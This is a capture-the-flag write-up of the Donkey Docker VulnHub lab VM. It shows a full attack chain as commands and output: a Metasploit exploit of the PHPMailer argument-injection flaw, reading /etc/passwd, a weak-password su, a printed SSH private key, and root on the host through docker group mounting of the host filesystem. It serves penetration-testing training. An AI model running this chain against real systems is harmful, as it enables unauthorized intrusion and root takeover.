![]()
I’m always on the lookout for VulnHub VMs that teach real pentesting skills, and are not just puzzles. I like them to be practical, and force you to learn techniques that you would use in the real world. I feel Donkey Docker is one of these challenges. As always we can begin with an nmap scan:
root@kali:~# nmap 172.16.155.198 -p- -sV -Pn

Starting Nmap 7.25SVN ( https://nmap.org ) at 2017-08-23 21:11 EDT
Nmap scan report for 172.16.155.198
Host is up (0.00010s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
MAC Address: 00:0C:29:A6:D8:2D (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.21 seconds
Not too much to go after, just HTTP and SSH. Since this version of SSH is relatively current, let’s just stick to HTTP for now. When you go to the URL you will see a nice little welcome page. At this point we will spider the application. You can use multiple tools to do this, but for now we can manually browse as there are only a few pages. Whenever you visit a page, it is a good idea to inspect it through an HTTP interception proxy or by viewing the source code. When browsing the “About” page, you will find an interesting HTML comment:
<!-- FIXME!: www-path: /www -->
We will keep this in mind for later. On the contact page we see a form. These are usually interesting because they accept data provided by the user. The functionality seems to be that of a contact form. To further enumerate this application, we can hit it with dirb. I recommend this for any web app as it can help find additional functionality.
---- Entering directory: http://172.16.155.198/mailer/ ----

.......

---- Entering directory: http://172.16.155.198/mailer/examples/ ----
+ http://172.16.155.198/mailer/examples/admin.php (CODE:301|SIZE:331)
==> DIRECTORY: http://172.16.155.198/mailer/examples/images/
+ http://172.16.155.198/mailer/examples/index.html (CODE:200|SIZE:6289)
http://172.16.155.198/mailer/examples/index.html returns a HTTP 200 OK. When we browse to this page, we can see it is for PHPMailer. After going to Google and searching “phpmailer exploit” or “phpmailer vulnerability” it because clear that this software had some recent flaws. We can find two recent CVEs, CVE-2016-10033 and CVE-2016-10045. It’s always nice to get an easy win, so lets query Metasploit for a PHPMailer exploit:
> search phpmailer

Matching Modules
================

Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/phpmailer_arg_injection 2016-12-26 manual PHPMailer Sendmail Argument Injection
exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03 average WordPress PHPMailer Host Header Command Injection
We see two modules. One of them is for WordPress, and as we have not found any evidence WordPress is running here we will stick to the first one. We can go ahead and load this module and populate it with the information we know about the application.
msf > use exploit/multi/http/phpmailer_arg_injection
msf exploit(phpmailer_arg_injection) > set targeturi /contact
targeturi => /contact
msf exploit(phpmailer_arg_injection) > set triggeruri /
triggeruri => /
msf exploit(phpmailer_arg_injection) > set web_root /www
web_root => /www
msf exploit(phpmailer_arg_injection) > set RHOST 172.16.155.198
RHOST => 172.16.155.198
- We set TARGETURI to “/contact” because that is where the mail form is located.
- We set TRIGGERURI to / because we are assuming this will upload our file at the base of the web root. We don’t really have any way of knowing this for sure, but we can take a guess.
- We set the WEB_ROOT to “/www” based upon the clue we found in the HTML comments.
- Set The RHOST to whatever IP Donkey Docker is at.
And then we exploit. Now, depending on when you try this, it may not work. That is because this Metasploit module originally did not follow re-directs on the trigger URI, which is needed to trigger the payload once uploaded. I created a pull request for this, perhaps when you are reading this it is merged into the master branch. If not, you will need to modify a line of code in the module, or hit the URI manually in your browser. If you need to modify the code, look for the call to “send_request_cgi” and add an exclamation point at the end of the function like so:
res = send_request_cgi!(
'method' => 'GET',
'uri' => trigger_uri
)
After running the exploit you should see something like in this screenshot:
 Once we have a shell we can do some basic enumeration. Lets see what files are on this host:
meterpreter > ls /
Listing: /
==========

Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2017-03-26 06:33:43 -0400 .dockerenv
40755/rwxr-xr-x 4096 dir 2017-03-26 06:33:00 -0400 bin
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 boot
40755/rwxr-xr-x 320 dir 2017-08-22 15:46:27 -0400 dev
40755/rwxr-xr-x 4096 dir 2017-03-26 06:33:43 -0400 etc
40755/rwxr-xr-x 4096 dir 2017-03-26 06:33:43 -0400 home
40755/rwxr-xr-x 4096 dir 2017-03-26 06:33:00 -0400 lib
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 lib64
100755/rwxr-xr-x 289 fil 2017-03-26 06:33:05 -0400 main.sh
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 media
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 mnt
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 opt
40555/r-xr-xr-x 0 dir 2017-08-22 15:46:27 -0400 proc
40700/rwx------ 4096 dir 2017-08-22 17:27:24 -0400 root
40755/rwxr-xr-x 4096 dir 2017-03-26 06:33:43 -0400 run
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 sbin
40755/rwxr-xr-x 4096 dir 2017-03-26 06:30:15 -0400 srv
40555/r-xr-xr-x 0 dir 2017-08-22 15:46:27 -0400 sys
41777/rwxrwxrwx 4096 dir 2017-08-23 15:35:17 -0400 tmp
40755/rwxr-xr-x 4096 dir 2017-03-26 06:33:00 -0400 usr
40755/rwxr-xr-x 4096 dir 2017-08-22 15:52:18 -0400 var
40777/rwxrwxrwx 4096 dir 2017-08-23 15:34:16 -0400 www
main.sh is interesting. Any scripts are usually worth investigating.
meterpreter > cat main.sh
#!/bin/bash

# change permission
chown smith:users /home/smith/flag.txt

# Start apache
source /etc/apache2/envvars
a2enmod rewrite
apachectl -f /etc/apache2/apache2.conf

sleep 3
tail -f /var/log/apache2/*&

# Start our fake smtp server
python -m smtpd -n -c DebuggingServer localhost:25
meterpreter >
This script shows that there is a flag in /home/smith. Lets take a look at the /etc/passwd file:
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
smmta:x:104:107:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:105:108:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
smith:x:1000:100::/home/smith:/bin/bash
There is the smith user. As silly as it may be, for this part of the challenge the password for smith is simply “smith”. We can switch to the smith user by dropping into a shell and getting a TTY so we can enter a password interactively:
meterpreter > shell
Process 123 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@12081bd067cc:/$ su smith
su smith
Password: smith

smith@12081bd067cc:/$
Now that we have user privileges, lets go ahead and pillage anything useful out of his home directory:
smith@12081bd067cc:~$ ls -lahr
ls -lahr
total 28K
-rw-r--r-- 1 smith users 237 Mar 22 04:47 flag.txt
drwx--S--- 2 smith users 4.0K Mar 22 05:01 .ssh
-rw-r--r-- 1 smith users 675 Nov 5 2016 .profile
-rw-r--r-- 1 smith users 3.5K Nov 5 2016 .bashrc
-rw-r--r-- 1 smith users 220 Nov 5 2016 .bash_logout
drwxr-xr-x 1 root root 4.0K Mar 26 10:33 ..
drwx------ 1 smith users 4.0K Mar 26 10:33 .
smith@12081bd067cc:~$ ls -ahlR .
ls -ahlR .
.:
total 28K
drwx------ 1 smith users 4.0K Mar 26 10:33 .
drwxr-xr-x 1 root root 4.0K Mar 26 10:33 ..
-rw-r--r-- 1 smith users 220 Nov 5 2016 .bash_logout
-rw-r--r-- 1 smith users 3.5K Nov 5 2016 .bashrc
-rw-r--r-- 1 smith users 675 Nov 5 2016 .profile
drwx--S--- 2 smith users 4.0K Mar 22 05:01 .ssh
-rw-r--r-- 1 smith users 237 Mar 22 04:47 flag.txt

./.ssh:
total 20K
drwx--S--- 2 smith users 4.0K Mar 22 05:01 .
drwx------ 1 smith users 4.0K Mar 26 10:33 ..
-rwx------ 1 smith users 101 Mar 22 05:01 authorized_keys
-rwx------ 1 smith users 411 Mar 22 04:48 id_ed25519
-rwx------ 1 smith users 101 Mar 22 04:48 id_ed25519.pub
smith@12081bd067cc:~$
Aside from the flag, there is something interesting in the .ssh folder. We have what looks like a private and public ssh key. As we know from out nmap scan, SSH is open this host.
smith@12081bd067cc:~$ cat /home/smith/.ssh/id*
cat /home/smith/.ssh/id*
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHwAAAJhsQyB3bEMg
dwAAAAtzc2gtZWQyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHw
AAAEAeyAfJp42y9KA/K5Q4M33OM5x3NDtKC2IljG4xT+orcCEBBzcffpLILgXqY77+z7/A
wsovz/jkhOd/0fDjvEofAAAAE29yd2VsbEBkb25rZXlkb2NrZXIBAg==
-----END OPENSSH PRIVATE KEY-----
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEBBzcffpLILgXqY77+z7/Awsovz/jkhOd/0fDjvEof orwell@donkeydocker
As we can see from the public key file, this SSH key can likely be used with the “orwell” user. Lets go outside of our meterpreter shell and try to SSH in with that private key. Copy the key over and set the permissions.
root@kali:~# ssh orwell@172.16.155.198 -i donkey
Welcome to

___ _ ___ _
| \ ___ _ _ | |_____ _ _| \ ___ __| |_____ _ _
| |) / _ \ ' \| / / -_) || | |) / _ \/ _| / / -_) '_|
|___/\___/_||_|_\_\___|\_, |___/\___/\__|_\_\___|_|
|__/
Made with <3 v.1.0 - 2017

This is my first boot2root - CTF VM. I hope you enjoy it.
if you run into any issue you can find me on Twitter: @dhn_
or feel free to write me a mail to:

- Email: dhn@zer0-day.pw
- GPG key: 0x2641123C
- GPG fingerprint: 4E3444A11BB780F84B58E8ABA8DD99472641123C

Level: I think the level of this boot2root challange
is hard or intermediate.

Try harder!: If you are confused or frustrated don't forget
that enumeration is the key!

Thanks: Special thanks to @1nternaut for the awesome
CTF VM name!

Feedback: This is my first boot2root - CTF VM, please
give me feedback on how to improve!

Looking forward to the write-ups!

donkeydocker:~$
Now that we are SSH’d into the system, lets attempt to enumerate our current privilege level:
donkeydocker:~$ id
uid=1000(orwell) gid=1000(orwell) groups=101(docker),1000(orwell)
As you may have guessed, this next step may have something to do with Docker, as per the name of the VM. We can go back to Google to get some hints on what to do next. I Googled “docker privilege escalation” and found this as the first result:
https://fosterelli.co/privilege-escalation-via-docker.html
Here is a select like from the website that is quite useful:
“If you happen to have gotten access to a user-account on a machine, and that user is a member of the ‘docker’ group, running the following command will give you a root shell”
First off we can use the docker container command to see what containers there are. To learn about the available docker commands, you can always use docker -h to get more info.
donkeydocker:~$ docker container ls

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
12081bd067cc donkeydocker "/main.sh default" 5 months ago Up 24 hours 0.0.0.0:80->80/tcp donkeydocker
We can see that there is a container named “donkeydocker”. Lets try to execute a command inside that container.
donkeydocker:~$ docker exec
"docker exec" requires at least 2 argument(s).
See 'docker exec --help'.

Usage: docker exec [OPTIONS] CONTAINER COMMAND [ARG...]

Run a command in a running container
donkeydocker:~$ docker exec --help

Usage: docker exec [OPTIONS] CONTAINER COMMAND [ARG...]

Run a command in a running container

Options:
-d, --detach Detached mode: run command in the background
--detach-keys string Override the key sequence for detaching a container
-e, --env list Set environment variables (default [])
--help Print usage
-i, --interactive Keep STDIN open even if not attached
--privileged Give extended privileges to the command
-t, --tty Allocate a pseudo-TTY
-u, --user string Username or UID (format: <name|uid>[:<group|gid>])
donkeydocker:~$ docker exec -i -t donkeydocker /bin/bash
root@12081bd067cc:/# id
uid=0(root) gid=0(root) groups=0(root)
We can see by supplying the -i flag for interactive, the -t flag for a TTY, the donkeydocker container name, and a command such as /bin/bash, we can execute a root shell within the container. It may seem as though we are done at this point, but we have to remember that we are “root” but only within that container. It would be much better to see what exists outside just this container. We can do this by mounting another container and using donkeydocker as a template, and mounting the actual root filesyem under “realroot”:
donkeydocker:~$ docker run -d -v /:/realroot donkeydocker
c22a9be3d5419358df72920e42416b0595d9c42bf8e9826d0bcb0fafda737a20
donkeydocker:~$ docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
c22a9be3d541 donkeydocker "/main.sh default" 4 seconds ago Up 4 seconds 80/tcp nifty_leavitt
Now we have a new container. Lets enter a root shell on that container like we did before:
donkeydocker:~$ docker exec -i -t nifty_leavitt /bin/bash
root@c22a9be3d541:/# ls
bin boot dev etc home lib lib64 main.sh media mnt opt proc realroot root run sbin srv sys tmp usr var www
root@c22a9be3d541:/# cd realroot/
root@c22a9be3d541:/realroot# ls -lah
total 77K
drwxr-xr-x 21 root root 4.0K Mar 21 15:16 .
drwxr-xr-x 1 root root 4.0K Aug 23 20:54 ..
drwxr-xr-x 2 root root 4.0K Mar 26 10:22 bin
drwxr-xr-x 3 root root 1.0K Mar 21 21:17 boot
drwxr-xr-x 11 root root 3.0K Aug 23 20:45 dev
drwxr-xr-x 28 root root 4.0K Aug 23 20:45 etc
drwxr-xr-x 3 root root 4.0K Mar 22 04:44 home
drwxr-xr-x 7 root root 4.0K Mar 26 10:22 lib
drwx------ 2 root root 16K Mar 21 15:15 lost+found
drwxr-xr-x 5 root root 4.0K Mar 21 15:15 media
drwxr-xr-x 2 root root 4.0K Mar 21 15:15 mnt
dr-xr-xr-x 158 root dip 0 Aug 23 20:44 proc
drwx------ 3 root root 4.0K Mar 26 10:39 root
drwxr-xr-x 6 root root 340 Aug 23 20:45 run
drwxr-xr-x 2 root root 4.0K Mar 26 10:22 sbin
drwxr-xr-x 2 root root 4.0K Mar 21 15:15 srv
drwxr-xr-x 2 root root 4.0K Mar 21 15:16 swap
dr-xr-xr-x 13 root root 0 Aug 23 20:49 sys
drwxrwxrwt 4 root root 4.0K Aug 23 20:45 tmp
drwxr-xr-x 8 root root 4.0K Mar 24 22:57 usr
drwxr-xr-x 11 root root 4.0K Mar 24 22:57 var
root@c22a9be3d541:/realroot#
And now we can see everything., including the final flag at /realroot/root/flag.txt.